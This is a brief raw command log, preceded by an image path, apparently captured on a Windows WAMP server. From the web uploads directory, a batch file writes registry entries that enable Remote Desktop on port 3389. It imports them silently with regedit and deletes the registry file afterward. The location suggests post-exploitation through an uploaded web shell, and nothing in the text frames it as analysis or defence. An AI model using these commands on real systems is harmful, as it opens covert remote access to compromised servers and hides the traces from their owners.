 C:\wamp\www\uploads> 3389.bat
C:\wamp\www\uploads>echo Windows Registry Editor Version 5.00  1>>3389.reg
C:\wamp\www\uploads>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server]  1>>3389.reg
C:\wamp\www\uploads>echo "fDenyTSConnections"=dword:00000000  1>>3389.reg
C:\wamp\www\uploads>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp]  1>>3389.reg
C:\wamp\www\uploads>echo "PortNumber"=dword:00000d3d  1>>3389.reg
C:\wamp\www\uploads>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp]  1>>3389.reg
C:\wamp\www\uploads>echo "PortNumber"=dword:00000d3d  1>>3389.reg
C:\wamp\www\uploads>regedit /s 3389.reg
C:\wamp\www\uploads>del 3389.reg